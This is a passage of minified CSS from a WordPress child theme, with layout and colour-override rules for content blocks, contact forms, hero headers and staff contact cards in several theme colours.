li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink 